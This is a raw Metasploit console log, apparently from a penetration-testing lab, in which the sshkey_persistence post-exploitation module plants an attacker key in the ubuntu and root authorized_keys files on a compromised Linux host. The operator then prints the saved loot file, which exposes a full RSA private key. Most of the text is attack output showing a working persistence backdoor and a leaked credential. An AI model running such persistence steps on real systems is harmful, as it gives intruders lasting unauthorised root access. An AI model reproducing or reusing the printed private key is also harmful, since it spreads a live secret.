 [*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20200703062200_default_172.31.7.226_id_rsa_192324.txt
[*] Adding key to /home/ubuntu/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf5 post(linux/manage/sshkey_persistence) > cat /root/.msf4/loot/20200703062200_default_172.31.7.226_id_rsa_192324.txt
[*] exec: cat /root/.msf4/loot/20200703062200_default_172.31.7.226_id_rsa_192324.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAyYg5TfmCxRN2Y4Ts4hPgPkMuzpFsxz0ZZSO9WHnZs4nbtz1e
q3ZWZXJEUNt7y9KqzI1tljhPpU9FpJGSAVrfiMqb38JJzYwOCz6aATDjRPHyYStU
FNeAC+kVo3lAKx5nnXOA76Yd7xlqp6iZDrg2X2Ni6ryDmvJ5ksmWRJXiY/MOaEH1
2DtZdSGp9DlvHUPLvuioowWGZQWQ68LgfIchJ5/bFLY729mP5OeD8K9joJb31KR1
zwirYkf64GJmSTBBr/in1QCz4ZC2dDTx9QD+0X3weDKtRtK2HxSZjcfRy2DoL9Pz
5ROPRxoXgPlc3nLUJzl2ZpsfnRyH+Zr1uQ7RrQIDAQABAoIBABQw57zeMLHZ/1R9
LtZ/s0nJpVjgzQsxHeg6KnBA1QTd3PuA1IlNM966Egof00lac+5GhSI1xhUD2jBg
vUYReq/TzMYgSxCi5Y1O2lMgOMThkK0XkDb+WD/ZPGfCcCFhzHPD7LkV5Y3c+AiQ
JbWJ0zi/Vlu6Q100yeVg+QMqGSJ2PAXByzFNhd34QJIhUo/4l9G+JXh4F9ryKySX
gy7RhwwGAG2SsvY/fLprL9GNB2fcb9OnjyEjboxvVrIMoAtv6oPv2VMZhYkHWVsc
Fmm0R7fCohVxORsojK6iVY3yfTior+hcNj+WuYVQicnqZ/co+magwnFm7P0RDpoZ
DPVAvgECgYEA6Sto06/iYs//rVapXHT4aA7pIoxUU1VuS+QyGgL+FtaCOWFkrje7
ONU8aM2LHX6m2DooKV3ejsmI36PbE6Ov/9aZAm/Ukrz81b6T3Pz882akTBMgtfIL
KNkaSWqCPufhzfzxBxiE1n2TG3ykw4ZVTSp2DNq/4h4O8Qtwq9wpn8ECgYEA3UPL
mza+1Zo2FXmygwzrGG0YRfeYn7iRLxaW8b1FII7VQD7Gu4hrRAnSyYtJWpsfAATe
6NZvciSkeNVQHHMhDHC2sp1IfQ6Ns9rEqIKh+LOC7/O3zYU3iKBkWuNAJdTXHeae
q8YMJPC/ZaifEnXJt/j5pJGmvwRkjB/ZsldA7O0CgYBTi4RB5RFeilx4BUclo5ul
3UHXaSSFv2SHuLni7BOSp0V9vdHPQpTIpk7A1nT0Gn85lozxVXr6+mcaiqFihhH3
vzKP1vX5pdGJ3IEqe1M++xX/VBMyXgl1l2R9zbXhSEB2CB1sh3KBT/k3rg9zJ1zF
C2PE81QxdsevwoOacIZRgQKBgGcow5XDCWgXNN4AVj0JWdaSjn2YeV0GNRJKKufc
AY2zajNA0XD/olsfZVo4CWQn7GUa4D6YM295LAF2GpqZBrCBIHzYHcLIdUKEXane
9ds4/nQXIfu8/25AsWk6iF7bA8xaCGI3vNPANswTuM5ngju25dVXXvGx/5rhAqNG
UOvlAoGBAInXZvSkaN+xMXGkatFFDq/T3d1lOrww5tBAuBKSklMHpdqxP4UjnAss
U9EzTK3ZsKNBZNQERTshjnDLXGrmelZCJGF4v2oB/zeK4cl22iNOPQBXljrbEIhA
Wi9/5QuLxbS3fghWlBYqfljH9slP6zTMUClQtVjtmEbHzPVl+duu
-----END RSA PRIVATE KEY-----